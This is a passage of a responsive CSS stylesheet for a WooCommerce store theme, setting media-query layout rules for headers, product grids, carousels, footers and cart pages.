	.woocommerce div.product div.summary{
		width: 100% !important;
		display: block;
	}
	.store-mart-cat-quick-view{
		display: block;
		margin-bottom: 30px;
	}
	.store-mart-cat-quick-view.layout-two{
		margin-bottom: 10px;
	}
	.store-mart-cat-quick-view .img-wrapp{
		text-align: center;
	}
	footer.footer-1 .top-footer-wrapp ul{
		text-align: center;
		padding-top: 20px;
	}
	.woocommerce.right-sidebar ul.products.columns-4 li.product,
	.woocommerce.left-sidebar ul.products.columns-4 li.product,
	.woocommerce.right-sidebar ul.products.columns-3 li.product,
	.woocommerce.left-sidebar ul.products.columns-3 li.product{
		width: 49%;
		margin-right: 2%;
	}
	.woocommerce.right-sidebar ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.left-sidebar ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.right-sidebar ul.products.columns-3 li.product:nth-child(2n),
	.woocommerce.left-sidebar ul.products.columns-3 li.product:nth-child(2n){
		margin-right: 0;
	}
	.woocommerce.right-sidebar .related ul.products.columns-4 li.product,
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product,
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product,
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product{
		width: 32%;
		margin-right: 2%;
	}
	.woocommerce.right-sidebar .related ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product:nth-child(2n),
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product:nth-child(2n){
		margin-right: 2%;
	}
	.woocommerce.right-sidebar .related ul.products.columns-4 li.product:nth-child(3n),
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product:nth-child(3n),
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product:nth-child(3n),
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product:nth-child(3n){
		margin-right: 0;
	}
	header.header-2 .sm-header-mid-wrapp .sm_search_wrap select{
		height: 40px;
		line-height: 40px;
	}
	header.header-2 .sm-header-mid-wrapp .sm_search_form input[type="text"]{
		height: 40px;
		line-height: 40px;
	}
	header.header-2 .sm-header-mid-wrapp .sm_search_form button[type="submit"]{
		width: 45px;
	}
	header .sm-icon-header{
		margin: 0 10px;
	}
	.store-mart-product-pagination .next-product:before,
	.store-mart-product-pagination .previous-product:before{
		height: 50px;
		line-height: 50px;
	}
	.scrollup{
		bottom: 10px;
		right: 5px;
	}
	.scrollup span{
		height: 45px;
		width: 45px;
		line-height: 45px;
	}
	.scrollup span i{
		line-height: 45px;
	}
	.bnr-content-wrapp .title{
		font-size: 24px;
		margin-top: 10px;
	}
	.bnr-content-wrapp .subtitle{
		font-size: 14px;
	}
	.content-wrapp .title{
		font-size: 32px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp h4{
		padding-left: 15px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp .smpcl-inner-catposts-wrapper{
		padding: 0 15px;
	}
	.store-mart-cat-quick-view.layout-two .img-wrapp img{
		height: 300px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp a.view-all-btn{
		margin-left: 15px;
	}
	.woocommerce ul.products li.product{
		margin-bottom: 30px;
	}
	.store-mart-slider{
		margin-bottom: 20px;
	}
	.store-mart-cta.layout-3{
		margin-bottom: 20px;
	}
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .first-row-wrapp .large-item-wrapp li.product{
		padding-bottom: 20px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .large-item-wrapp li.product{
		padding-bottom: 10px;
		padding-top: 15px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding: 20px 0px 15px 30px;
	}*/
	.store-mart-woo-tabs .pwtb-catname-wrapper{
		margin-bottom: 30px;
	}
	.store-mart-blogs.layout-two .blog-inner-wrapp .blog-wrapp .title{
		font-size: 18px;
		line-height: 22px;
	}
	.store-mart-blogs.layout-two .blog-wrapp{
		padding: 5px 10px 5px 15px;
	}
	.store-mart-blogs.layout-two .blog-date-inner .posted-day{
		font-size: 32px;
	}
	/*.wp-block-columns.has-2-columns .wp-block-column{
		width: 100%;
		display: block;
		margin-right: 0 !important;
		margin-left: 0 !important;
	}
	.sm-inner-wrapper .content-area .wp-block-image{
		margin-bottom: 0;
	}*/
	.wpb_wrapper .widget.widget_nav_menu ul{
		max-height: 408px;
	}
	.wpb_wrapper .widget.widget_nav_menu ul li{
		padding: 10px;
		line-height: 1.25;
	}
	.wpb_wrapper .widget.widget_nav_menu ul li a{
		font-size: 12px;
	}
	.wpb_wrapper .widget.widget_nav_menu ul li.menu-item-has-children .sub-toggle:before{
		font-size: 12px;
	}
	.wpb_wrapper .widget.widget_nav_menu ul li.menu-item-has-children .sub-toggle{
		top: 12px;
	}
	.section-title-wrapp .slider-block-title{
		font-size: 18px;
	}
	footer.footer-4 .wpcf7-form h2{
		font-size: 24px;
	}
	footer.footer-4 .wpcf7-form p{
		font-size: 16px;
	}
	.zigcy-product-block-carousel .sm-products button.slick-prev,
	.zigcy-product-block-carousel .sm-products button.slick-next,
	.zigcy-product-carousel .zpc-wrap .owl-nav .owl-next,
	.zigcy-product-carousel .zpc-wrap .owl-nav .owl-prev{
		font-size: 12px;
	}
	.zigcy-product-carousel .zpc-wrap .owl-nav{
		margin-top: -55px;
	}
	.zigcy-product-block-carousel .sm-products button.slick-prev,
	.zigcy-product-block-carousel .sm-products button.slick-next{
		margin-top: -45px;
	}
	.zigcy-product-slider-cta .owl-item .product .item-info-wrapp .woocommerce-loop-product__title{
		font-size: 36px;
	}
	.zigcy-product-slider-cta .owl-item .product .item-info-wrapp span.price{
		font-size: 24px;
	}
	.zigcy-product-slider-cta .owl-item .product .item-info-wrapp a.button{
		padding: 14px 20px 12px;
	}

}
@media only screen and (max-width:1200px) and (min-width:992px) {
	/*header.header-4 .top-header-wrap .top-menu-left-wrap,
	header.header-4 .top-header-wrap .top-menu-right-wrap{
		width: 100%;
		-webkit-justify-content: center;
		        justify-content: center;
	}*/
	header .top-menu-left-wrap p{
		padding-right: 0;
	}
	/*header.header-4 .top-header-wrap .top-menu-right-wrap{
		margin-top: 10px;
	}*/
	header .main-navigation .smart-primary-menu-wrap ul > li a{
		font-size: 13px;
		margin: 0 10px;
	}
	header .main-navigation .smart-primary-menu-wrap ul li.menu-item-has-children > ul.sub-menu{
		left: 10px;
		padding: 20px 30px;
	}
	header .main-navigation .smart-primary-menu-wrap ul li ul.sub-menu li a{
		font-size: 13px;
	}
	header .main-navigation .smart-primary-menu-wrap ul li ul.sub-menu li{
		margin-bottom: 10px;
	}
	header .main-navigation .smart-primary-menu-wrap ul > li.menu-item-has-children a:after{
		right: -10px;
	}
	header .top-menu-left-wrap p{
		font-size: 12px;
	}
	.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp a.button,
	.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp a.added_to_cart{
		font-size: 12px;
		padding: 0 15px;
		line-height: 35px;
	}
	
	.store-mart-woo-cat .smwc-wrap.woocommerce{
		margin-left: 30px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap{
		padding: 20px 30px;
	}
	header.header-4 .sm-menu-wrap{
		width: calc(100% - 450px);
	    width: -webkit-calc(100% - 450px);
	    width: -moz-calc(100% - 450px);
	}
}
@media only screen and (max-width:992px) {
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-inner-wrap{
		width: calc(100% - 180px);
		width: -moz-calc(100% - 180px);
		width: -webkit-calc(100% - 180px);
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-inner-wrap{
		padding-right: 15px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-img{
		width: 180px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-img img{
		object-fit: contain;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents{
		padding-left: 30px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp .smpcl-inner-catposts-wrapper{
		padding: 0 15px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp h4{
		font-size: 16px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp .smpcl-inner-catposts-wrapper li{
		font-size: 13px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp h4{
		padding-left: 15px;
	}
	.store-mart-woo-product-cat-list .sm-product-wrapp a.view-all-btn{
		margin-left: 15px;
	}
	.woocommerce .widget_price_filter .price_slider_amount .button{
		font-size: 12px;
		padding: 6px 10px;
	}
	.woocommerce .widget_price_filter .price_slider_amount .from, .woocommerce .widget_price_filter .price_slider_amount .to{
		font-size: 12px;
	}
	.sidebar .widget{
		padding: 25px;
	}
	.widget.widget_shopping_cart .mini_cart_item .minicart-item-thumb,
	.widget.widget_shopping_cart .mini_cart_item .minicart-item-thumb img{
		width: 70px;
	}
	.widget.widget_shopping_cart .mini_cart_item .minicart-item-content{
		width: calc(100% - 70px);
		width: -moz-calc(100% - 70px);
		width: -webkit-calc(100% - 70px);
		padding-left: 10px;
	}
	.woocommerce.post-type-archive-product ul.cart_list li img, .woocommerce.post-type-archive-product ul.product_list_widget li img, .woocommerce.single-product ul.cart_list li img, .woocommerce.single-product ul.product_list_widget li img{
		margin-right: 5px;
	}
	.site-header{
		display: none;
	}
	.mob-nav-wrapper{
		display: block;
	}
	footer.footer-1 .bottom-footer .bottom-left-wrapp,
	footer.footer-1 .bottom-footer .bottom-right-wrapp{
		display: block;
		width: 100%;
		text-align: center;
	}
	footer.footer-1 .bottom-footer .bottom-right-wrapp{
		margin-top: 10px;
	}
	.store-mart-grid-banner .content-wrapp .title, .store-mart-cta.layout-3 .content-wrapp .title-wrapp h3, .content-wrapp .title{
		font-size: 28px;
	}
	.store-mart-grid-banner .content-wrapp .subtitle{
		font-size: 16px;
	}
	.store-mart-grid-banner .right-top-wrapp .content-wrapp .btn a{
		font-size: 16px;
	}
	.store-mart-woo-cat{
		width: 100%;
		/*max-width: 500px;*/
		height: 350px;
		margin: 10px auto 0;
	}
	.store-mart-woo-cat img{
		height: 100%;
		object-fit: cover;
		object-position: right;
	}
	.store-mart-cta.layout-2{
		width: 100%;
		/*max-width: 500px;*/
		margin: 10px auto;
	}
	.store-mart-cat-quick-view.layout-two{
		width: 100%;
		max-width: 500px;
		margin: 0 auto 30px;
	}
	.store-mart-woo-special-deal,
	.store-mart-woo-product-info,
	.store-mart-woo-category-slider{
		width: 100%;
		/*max-width: 600px;*/
		max-width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.store-mart-woo-special-deal.layout-2{
		max-width: 100%;
		margin-bottom: 30px;
	}
	.store-mart-woo-product-cat-list{
		margin-bottom: 30px;
	}
	.store-mart-cat-quick-view.layout-two .img-wrapp img{
		min-height: 350px;
	}
	#yith-wcwl-form{
		-ms-overflow-x: scroll;
		    overflow-x: scroll;
	}
	#yith-wcwl-form table.wishlist_table{
		width: 100%;
		min-width: 500px;
	}
	.woocommerce table.wishlist_table .product-add-to-cart a.add_to_cart_button{
		height: 35px;
		line-height: 35px;
		font-size: 11px;
		padding: 0 10px;
		white-space: nowrap;
	}
	.woocommerce table.wishlist_table tbody td{
		padding: 10px 5px;
	}
	.woocommerce table.wishlist_table .product-name a{
		font-size: 12px;
		display: block;
		width: 100%;
		float: left;
	}
	.woocommerce table.wishlist_table .product-name a.yith-wcqv-button{
		display: block;
		display: block;
		max-width: 90px;
		float: left;
		margin-left: 0;
		margin-top: 5px;
	}
	.woocommerce table.wishlist_table tbody .product-price{
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tbody .product-stock-status{
		font-size: 14px;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap .item-img img{
		max-height: 300px;
	}
	footer .footer-widgets .top-footer-wrap .smart-container{
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-1,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-5{
		width: 50%;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-1{
		-webkit-order: 1;
		    -ms-order: 1;
		        order: 1;
	    padding-right: 10px;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-5{
		-webkit-order: 2;
		    -ms-order: 2;
		        order: 2;
	    padding-left: 10px;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-2,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-3,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-4{
		width: 33.333%;
		padding: 0 15px;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-2{
		padding-left: 0;
		-webkit-order: 3;
		    -ms-order: 3;
		        order: 3;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-3{
		-webkit-order: 4;
		    -ms-order: 4;
		        order: 4;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-4{
		padding-right: 0;
		-webkit-order: 5;
		    -ms-order: 5;
		        order: 5;
	}
	footer .mailpoet_form{
		padding: 0;
	}
	.subscribe-form-main-wrap .subscribe-form-wrap{
		padding: 0 10%;
	}
	.store-mart-woo-product-cat-list{
		text-align: center;
	}
	.store-mart-cat-quick-view.layout-two .img-wrapp a{
		position: relative;
		display: block;
	}
	.store-mart-cat-quick-view.layout-two .img-wrapp a:after {
	    content: "";
	    position: absolute;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	    background: rgba(253, 253, 253, 0.5);
	    z-index: 1;
	}	
	.store-mart-product-lists .title-wrapp h3{
		margin-top: 30px;
		margin-bottom: 20px;
	}
	.store-mart-cat-quick-view.layout-one{
		display: none;
	}
}

@media only screen and (max-width: 992px) and (min-width:768px) {
	.woocommerce ul.cart_list li a, 
	.woocommerce ul.product_list_widget li a,
	.woocommerce.single-product ul.cart_list li a,
	.woocommerce.single-product ul.product_list_widget li a{
		font-size: 14px;
	}
	body.right-sidebar .sm-inner-wrapper #primary{
		padding-right: 5px;
	}
	body.right-sidebar .sm-inner-wrapper #secondary-right{
		padding-left: 5px;
	}
	.sm-archive-wrap .archive-header{
		margin-bottom: 30px;
	}
	.store-mart-cta.layout-1 .title-wrapp h3{
		font-size: 18px;
	}
	.store-mart-cta.layout-1 .btn-wrapp a{
		height: 36px;
		line-height: 36px;
	}
	.store-mart-cta.layout-1 .title-wrapp .subtitle{
		font-size: 12px;
	}
}
@media only screen and (min-width:768px) {
	.wp-block-column:not(:last-child) {
	    margin-right: 32px;
	}
	.wp-block-column:nth-child(odd) {
	    margin-right: 32px;
	}
	.wp-block-column {
	    flex-basis: 50%;
	    flex-grow: 0;
	}
}
@media only screen and (max-width:768px) {
	.store-mart-woo-block-slider{
		width: 100%;
		margin-left: 0;
	}
	.rev_slider_wrapper{
		margin-bottom: 5px;
	}
	.section-title-wrapp{
		text-align: center;
	}
	.woocommerce.right-sidebar ul.products.columns-4 li.product,
	.woocommerce.left-sidebar ul.products.columns-4 li.product,
	.woocommerce.right-sidebar ul.products.columns-3 li.product,
	.woocommerce.left-sidebar ul.products.columns-3 li.product,
	.woocommerce ul.products li.product{
		width: 49%;
		margin-right: 2%;
	}
	.woo-hover-style-2 .woocommerce ul.products li.product{
		width: 49%;
		margin-right: 2%;
	}
	.woocommerce ul.products li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(3n){
		margin-right: 2%;
	}
	.woocommerce ul.products li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(2n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product,
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product{
		width: 49%;
		margin-right: 2%;
		margin-bottom: 30px;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(3n){
		margin-right: 2%;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(2n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-3 li.product,
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product{
		width: 49%;
		margin-right: 2%;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(3n){
		margin-right: 2%;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(2n){
		margin-right: 0;
	}
	.store-mart-woo-cat-tabs ul.cat-tabs{
		width: 100px;
	}
	.store-mart-woo-cat-tabs ul.cat-tabs li span{
		display: none;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap{
		width: calc(100% - 100px);
		width: -webkit-calc(100% - 100px);
		width: -moz-calc(100% - 100px);
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-inner-wrap{
		width: calc(100% - 100px);
	    width: -moz-calc(100% - 100px);
	    width: -webkit-calc(100% - 100px);
	    padding-right: 30px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .tab-desc{
		display: none;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-img{
		width: 100px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .tab-price {
	    display: block;
	    margin-top: 10px;
	    margin-bottom: 15px;
	    vertical-align: bottom;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap h3{
		font-size: 24px;
		line-height: 1.15;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .btn-purchase a{
		padding: 0 20px;
	    line-height: 35px;
	    font-size: 14px;
	}
	.store-mart-woo-category-slider .wrap-first, .store-mart-woo-category-slider .wrap-second{
		width: 49%;
		margin-left: 1%;
	}
	.sm-woo-slider .product .item-info-wrap{
		padding-left: 15px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp li.product .sm-product-img-before img{
		height: auto;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap .fl-pcountdown-cnt{
		max-width: 275px;
		width: 100%;
		margin: 0 auto;
	}
	.store-mart-cta.layout-2{
		/*max-width: 600px;*/
		max-width: 100%;
		margin: 0 auto;
		margin-bottom: 10px;
	}
	.mailpoet_form{
		width: 100%;
		margin: 0 auto;
		padding: 0 15px;
	}
	.store-mart-blogs .sm-blog-inner-wrapp .sm-blog-wrapp{
		width: 100%;
		padding-right: 45px;
	}
	.store-mart-blogs .sm-blog-inner-wrapp .blog-thumb-wrapp{
		display: none;
	}
	.store-mart-woo-cat{
		/*max-width: 600px;*/
		margin: 0 auto;
		margin-bottom: 10px;
	}
	/*.store-mart-cta.layout-1{
		max-width: 600px;
		margin: 0 auto;
		margin-top: 15px;
	}*/
	footer.footer-2 .top-footer-wrapp{
		text-align: center;
		margin: 0 auto;
	}
	footer.footer-2 .top-footer-wrapp .logo-wrapp-top{
		display: block;
		width: 100%;
		max-width: 500px;
		text-align: center;
		margin: 0 auto 30px;
	}
	footer.footer-2 .top-footer-wrapp .top-desc-wrapp{
		max-width: 600px;
		width: 100%;
		margin: 0 auto 30px;
		border: none;
	}
	footer.footer-2 .top-footer-wrapp .social-icon-wrapp{
		max-width: 500px;
		width: 100%;
		text-align: center;
		margin: 0 auto;
	}
	footer .footer-widgets.col-4 .smart-container .block{
		width: 50%;
		margin-bottom: 45px;
	}
	footer .footer-widgets.col-4 .smart-container .block:last-of-type,
	footer .footer-widgets.col-4 .smart-container .block:nth-last-of-type(2){
		margin-bottom: 0;
	}
	footer .footer-widgets .smart-container .block:first-of-type{
		padding-left: 0;
	}
	footer .footer-widgets .smart-container .block:nth-of-type(2n){
		border-right: none;
	}
	footer .footer-widgets .smart-container .block:nth-of-type(3n){
		padding-left: 0;
	}
	footer.footer-2 .footer-widgets{
		padding: 30px 0;
	}
	footer .bottom-footer{
		-webkit-justify-content: center;
		        justify-content: center;
	}
	footer.footer-2 .bottom-footer .bottom-left-wrapp{
		display: block;
		margin-bottom: 15px;
	}
	footer.footer-1 .top-footer-wrapp ul{
		text-align: center;
		padding-top: 20px;
	}
	footer.footer-1 .top-footer-wrapp ul li{
		padding: 0 15px;
	}
	.store-mart-woo-category-slider,
	.store-mart-woo-product-info,
	/*.store-mart-woo-cat-tabs,*/
	.store-mart-woo-tabs.layout-1,
	.store-mart-woo-product-cat{
		/*padding: 0 15px;*/
		padding: 0;
	}
	.store-mart-woo-product-info{
		/*max-width: 600px;*/
		max-width: 100%;
		margin: 0 auto;
	}
	.wpb_wrapper .store-mart-grid-banner{
		display: block;
	}
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-top-wrapp .img-warap,
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-btm-wrapp .img-warap{
		min-height: 300px;
	}
	.wpb_wrapper .store-mart-grid-banner .first-left-wrapp{
		width: 100%;
		margin: 0 auto;
	}
	.wpb_wrapper .store-mart-grid-banner .first-left-wrapp .img-warap img{
		width: 100%;
	}
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp{
		width: 100%;
	}
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-top-wrapp .img-warap img,
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-btm-wrapp .img-warap img{
		width: 100%;
		min-height: 300px;
	}
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-top-wrapp,
	.wpb_wrapper .store-mart-grid-banner .second-right-wrapp .right-btm-wrapp{
		margin-top: 15px;
		display: block;
	}
	.store-mart-grid-banner .right-top-wrapp .content-wrapp .btn a:hover:after,
	.store-mart-grid-banner .right-top-wrapp .content-wrapp .btn a:before{
		width: 80%;
	}
	.store-mart-iconbox .smib-content-wrap{
		width: 100%;
	}
	.store-mart-iconbox{
		margin-bottom: 15px;
	}
	.store-mart-cat-quick-view.layout-one .img-wrapp{
		max-width: 400px;
		margin: 0 auto;
	}
	.store-mart-cat-quick-view.layout-two{
		/*max-width: 600px;*/
		width: 100%;
		max-width: 100%;
		margin: 0 auto 15px;
	}
	.wpb_single_image{
		max-width: 400px;
		margin: 0 auto;
	}
	.store-mart-product-lists{
		padding: 0;
	}
	.store-mart-woo-product-cat-list{
		border-left: none;
		border-bottom: solid 1px #ccc;
		max-width: 400px;
		padding-bottom: 20px;
		width: 100%;
		margin: 0 auto 30px;
	}
	.store-mart-woo-tabs.layout-2 .pwtb-catname-wrapper a.pwtb-catname{
		font-size: 18px;
	}
	
	.store-mart-woo-special-deal.layout-3{
		margin: 30px 0;
	}
	body.left-sidebar .sm-inner-wrapper #primary{
		width: 100%;
		-webkit-order: 1;
		    -ms-order: 1;
		        order: 1;
		padding-left: 0;
	}
	body.left-sidebar .sm-inner-wrapper #secondary-left{
		width: 100%;
		max-width: 400px;
		margin: 30px auto;
		padding-right: 0;
		-webkit-order: 2;
		    -ms-order: 2;
		        order: 2;
	}
	body .sm-inner-wrapper{
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	}
	body.right-sidebar .sm-inner-wrapper #primary{
		width: 100%;
		-webkit-order: 1;
		    -ms-order: 1;
		        order: 1;
		padding-right: 0;
	}
	body.right-sidebar .sm-inner-wrapper #secondary-right{
		width: 100%;
		max-width: 100%;
		margin: 30px auto;
		padding-right: 0;
		-webkit-order: 2;
		    -ms-order: 2;
		        order: 2;
		padding-left: 0;
	}
	.woocommerce-product-gallery{
		width: 100%;
		max-width: 350px;
		margin: 0 auto;
	}
	.blog-style2 .post-thumbnail-wrap{
		width: 100%;
	}
	.blog-style2 .sm-blog-wrapp{
		width: 100%;
	}

	.woocommerce .woocommerce-MyAccount-navigation{
		margin-bottom: 30px;
	}
	.woocommerce .woocommerce-MyAccount-navigation{
		padding: 15px;
	}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input{
		width: 100%;
		margin-right: 0;
		margin-bottom: 6px;
	}
	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button{
		width: 100%;
		float: left;
	}
	.cross-sells h2{
		font-size: 18px;
	}
	.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{
		width: 100%;
	} 
	header.page-header h1.page-title{
		font-size: 22px;
	}
	nav.breadcrumbs ul.trail-items li{
		font-size: 13px;
	}
	/*.blog-content-wrapp{
		padding: 20px 0;
	}
	.single-tag-wrapp{
		padding: 15px;
	}*/
	.single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link{
		display: block;
		width: 100%;
	}
	.single_post_pagination_wrapper .prev-link .prev-text, .single_post_pagination_wrapper .next-link .next-text{
		width: 100%;
		text-align: center;
		padding: 0;
	}
	.single_post_pagination_wrapper .prev-link h4, .single_post_pagination_wrapper .next-link h4{
		font-size: 14px;
	}
	.single_post_pagination_wrapper .prev-link .prev-link-wrapper{
		margin-bottom: 15px;
	}
	.comments-area .comment-reply-title, .comments-title{
		font-size: 18px;
	}
	.woocommerce .woocommerce-cart-form .cart .product-quantity .buttons_added{
		height: 42px;
		line-height: 36px;
	}
	.woocommerce .woocommerce-cart-form .cart .actions{
		padding: 20px 0;
	}
	.woocommerce .woocommerce-cart-form .cart .product-quantity input[type=number]{
		background: transparent;
	}
	.store-mart-grid-banner .content-wrapp .title,
	.store-mart-cta.layout-3 .content-wrapp .title-wrapp h3,
	.content-wrapp .title{
		font-size: 28px;
	}
	.store-mart-grid-banner .content-wrapp .subtitle{
		font-size: 16px;
	}
	footer .bottom-footer p{
		text-align: center;
		margin-bottom: 10px;
		font-size: 12px;
	}
	.store-mart-cat-quick-view{
		margin-bottom: 30px;
	}
	.store-mart-product-lists .item-inner-wrapp .left-wrapp h2{
		font-size: 16px;
	}
	.store-mart-woo-category-slider{
		margin-bottom: 45px;
	}
	/*footer .bottom-footer .bottom-left-wrapp{
		margin-bottom: 10px;
	}*/
	footer .bottom-footer .bottom-right-wrapp p{
		margin-bottom: 0;
	}
	.store-mart-woo-category-slider.layout-2 button.slick-arrow.slick-prev{
		left: 0;
	}
	.store-mart-woo-category-slider.layout-2 button.slick-arrow.slick-next{
		right: 0;
	}
	.store-mart-woo-special-deal{
		margin-top: 20px;
		margin-bottom: 10px;
	}
	.woocommerce .sm-compare-wrapp .yith-wcwl-add-button.show .ajax-loading{
		right: 13px;
	}
	.woocommerce form.cart button.single_add_to_cart_button{
		display: inline-block;
		width: auto;
		margin-left: 27px;
		margin-top: 0px;
	}
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp{
		display: inline-block;
		margin-top: 0px;
	}
	.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
		border-top: 1px solid #e7e7e7;
	}
	.woocommerce .woocommerce-cart-form .cart .product-quantity{
		width: 100%;
	}
	.woocommerce .woocommerce-cart-form .cart .product-quantity:before{
		margin-top: 10px;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-1,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-5{
		width: 100%;
		display: block;
		max-width: 100%;
		margin: 0 auto 40px;
		float: none;
		padding: 0;
		text-align: left;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-2,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-3,
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-4{
		display: block;
		width: 33.333%;
		max-width: 500px;
		margin: 0 auto 30px;
		text-align: left;
	}
	footer.footer-3 .bottom-footer .bottom-left-wrapp{
		display: block;
		width: 100%;
		margin-bottom: 5px;
		text-align: center;
	}
	footer .mailpoet_form{
		width: 100%;
		max-width: 100%;
	}
	.sm-archive-wrap .archive-header{
